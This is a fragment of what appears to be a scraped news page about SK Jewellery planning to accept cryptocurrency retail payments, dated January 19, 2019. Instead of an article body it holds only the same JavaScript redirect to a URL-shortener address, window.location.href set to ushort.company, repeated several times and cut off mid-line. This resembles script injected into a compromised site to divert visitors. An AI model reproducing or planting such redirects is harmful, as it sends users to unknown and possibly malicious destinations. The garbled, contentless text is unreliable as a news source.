
SK Jewellery Plans To Accept Cryptocurrency
Retail Payments
January 19, 2019
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...